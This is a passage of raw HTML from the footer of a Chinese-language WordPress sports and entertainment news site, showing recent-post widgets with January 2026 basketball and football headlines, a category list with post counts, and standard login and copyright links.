										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/" title="数据不会说谎！湖人112-124爆冷负国王，谁该为这场失利负责？">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_616105934_18562956811043709_1199362378409405145_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/">常规赛 快船117-109黄蜂取三连胜，伦纳德哈登联手发力，季后赛希望大增</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/" title="常规赛 快船117-109黄蜂取三连胜，伦纳德哈登联手发力，季后赛希望大增">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af%e5%86%b3%e8%b5%9b%ef%bc%9a%e5%b7%b4%e8%90%a8%e5%8a%9b%e5%85%8b%e7%9a%87%e9%a9%ac%e6%88%90%e5%8a%9f%e5%8d%ab%e5%86%95%ef%bc%8c%e5%a4%ba%e9%98%9f%e5%8f%b2%e7%ac%ac16%e5%86%a0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615406295_1448346399980712_5666940806547852715_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af%e5%86%b3%e8%b5%9b%ef%bc%9a%e5%b7%b4%e8%90%a8%e5%8a%9b%e5%85%8b%e7%9a%87%e9%a9%ac%e6%88%90%e5%8a%9f%e5%8d%ab%e5%86%95%ef%bc%8c%e5%a4%ba%e9%98%9f%e5%8f%b2%e7%ac%ac16%e5%86%a0/">西超杯决赛：巴萨力克皇马成功卫冕，拉菲尼亚双响 夺队史第16冠</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af%e5%86%b3%e8%b5%9b%ef%bc%9a%e5%b7%b4%e8%90%a8%e5%8a%9b%e5%85%8b%e7%9a%87%e9%a9%ac%e6%88%90%e5%8a%9f%e5%8d%ab%e5%86%95%ef%bc%8c%e5%a4%ba%e9%98%9f%e5%8f%b2%e7%ac%ac16%e5%86%a0/" title="西超杯决赛：巴萨力克皇马成功卫冕，拉菲尼亚双响 夺队史第16冠">2026-01-13</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,042)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,228)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,598)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,400)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (476)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,217)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,049)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,636)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,269)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,860)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,153)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,668)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,788)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
